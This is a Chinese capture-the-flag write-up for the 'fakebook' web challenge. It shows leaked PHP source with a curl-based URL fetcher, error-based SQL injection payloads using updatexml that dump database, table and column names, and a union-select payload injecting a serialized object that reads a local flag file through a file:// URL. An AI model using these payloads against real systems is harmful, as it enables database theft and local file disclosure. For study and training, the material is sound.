0x01
查看robots.txt
发现user.php.bak文件
得到源码
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))://)?)([0-9a-zA-Z-]+.)+[a-zA-Z]{2,6}(:[0-9]+)?(/S*)?$/i", $blog);
}
}

0x02
注册用户,成功


测试get方式注入
?no=1 and 1=1
?no=1 and 1=2
存在数字型,GET注入

updexml()报错注入,得到fakebook数据库
?no=1 or updatexml(1,concat("~",(database())),1)#
爆表名,得到users
?no=1 or updatexml(1,concat("~",(select group_concat(table_name)from information_schema.tables where table_schema="fakebook")),1)#

爆列名,得到no,username,password,data
?no=1 or updatexml(1,concat("~",(select group_concat(column_name)from information_schema.columns where table_name="users" and table_schema="fakebook")),1)#

爆数据,得到O:8:"UserInfo":3:{s:4:"name";s:
?no=1 or updatexml(1,concat("~",(select group_concat(data)from users)),1)#

通过反序列化传参
构造payload
?no=0/**/union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
得到flag

参考链接:
https://blog.csdn.net/qq_42196196/article/details/81952174
https://blog.csdn.net/mochu7777777/article/details/104868401